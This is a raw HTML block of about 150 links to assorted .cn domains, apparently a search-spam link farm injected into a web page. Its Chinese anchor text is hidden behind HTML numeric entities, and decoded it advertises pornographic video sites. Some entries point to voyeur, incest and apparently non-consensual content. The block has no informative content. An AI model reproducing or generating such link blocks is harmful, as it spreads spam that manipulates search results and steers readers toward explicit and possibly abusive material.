<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://gztaibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://xatlan.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://udca.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bsonline.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://persunjn.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://luodesong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://46ozw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://98vs.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://compares.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5idf.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://kk516.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjla.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://bsonline.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jimi100.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://rainworld.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhykx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://aisiping.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jhygg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://eqec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cutedns.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xs8000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://365url.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://oqew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://pfxh.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://comine.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://k1432.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://l668.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upem.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://online-ad.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdy4.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shskys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://americainvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://popdiy.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://moeuz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23yd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://098k.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vszl.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syh800.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jyerp.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://aluna.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxmry.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://probes.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nr111.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olzx.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://hannet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://ovkd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://mm400.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://ym360.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://8848look.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://blnhc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caticxm.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://mu666.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://miraclean.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://lookts.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjcds.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
